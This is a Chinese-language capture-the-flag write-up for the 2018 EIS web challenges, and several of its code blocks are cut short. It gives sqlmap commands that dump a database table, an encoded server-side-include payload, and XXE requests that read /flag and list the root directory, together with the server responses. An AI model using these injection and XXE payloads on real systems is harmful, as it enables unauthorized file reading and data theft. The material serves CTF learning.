2018 EIS Web writeup
SimpleBBS

题目描述:
SimpleBBS
题目解析:
1 | sqlmap -r bbs.txt --dbs |
1 | available databases [2]: |
1 | sqlmap -r bbs.txt -D "bbs" --tables |
1 | Database: bbs |
1 | sqlmap -r bbs.txt -D "bbs" --tables |
1 | Database: bbs |
1 | sqlmap -r bbs.txt -D "bbs" -T "flag" -C "f" --dump |
1 | # 测试的时候已经没有flag了.... |
SimpleBlog
题目描述:
SimpleBlog
题目解析:
刚开始一直再找文件包含想看下源码,后来是在找不到就认真做了下题目。发现直接二次注入就好了,如果注入内容存在后面做题的分数会为0。
1 | import requests |
SimpleServerInjection
题目描述:
SimpleServerInjection, SSI, flag in current directory
题目解析:


了解到是ssi,提示了读flag文件,常规payload发现#号后内容被截断,于是采用编码绕过。
payload
1 | <!--%23include+virtual%3D"flag"+--> |
参考:
https://junookyo.blogspot.com/2012/03/shtml-bypass-view-symlink-server-side.html
https://www.secpulse.com/archives/66934.html
http://xdxd.love/2015/12/09/ssi%E6%BC%8F%E6%B4%9E%E4%BB%8B%E7%BB%8D/
SimpleExtensionExplorerInjection
题目描述:
SimpleExtensionExplorerInjection, XXE, /flag
http://210.32.4.21:8080/www/index.html
题目解析:
1.burp抓包发现采用json格式传输数据
2.修改Content-Type字段为xml,尝试post xml格式数据
根据请求和响应发现存在xxe漏洞
请求1
2
3
4
5
6
7
8
9
10
11
12
13
14POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://210.32.4.21:8080/www/index.html
Content-Type: application/xml; charset=UTF-8
Content-Length: 73
Connection: close
<?xml version="1.0" encoding="UTF-8" ?>
<name>zzz</name>
<age>zzz</age>
响应
1 | HTTP/1.1 500 |
3.依据提示/flag,直接去读文件
请求1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://210.32.4.21:8080/www/index.html
Content-Type: application/xml; charset=UTF-8
Content-Length: 151
Connection: close
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE netspi [<!ENTITY xxe SYSTEM "file:///flag" >]>
<root>
<name>name</name>
<age>&xxe;</age>
</root>
响应:
1 | HTTP/1.1 200 |
参考:
https://blog.netspi.com/playing-content-type-xxe-json-endpoints/
https://thief.one/2017/06/20/1/
SimplePrintEventLogger
题目描述:
SimplePrintEventLogger, same server as SimpleExtensionExploreInjection , RCE, flag in /
http://210.32.4.21:8080/www/index.html
题目解析:
同一个题目的服务器上,flag在根目录,手动翻一下就好
请求1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://210.32.4.21:8080/www/index.html
Content-Type: application/xml; charset=UTF-8
Content-Length: 147
Connection: close
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE netspi [<!ENTITY xxe SYSTEM "file:///" >]>
<root>
<name>name</name>
<age>&xxe;</age>
</root>
响应1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 169
Date: Fri, 16 Nov 2018 16:46:04 GMT
Connection: close
Received name: name, age: .dockerenv
bin
boot
dev
docker-java-home
etc
flag
flagvvvvvaaaagegsgag2333
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
读取flagvvvvvaaaagegsgag2333
请求
1 | POST /www/ HTTP/1.1 |
响应
1 | HTTP/1.1 200 |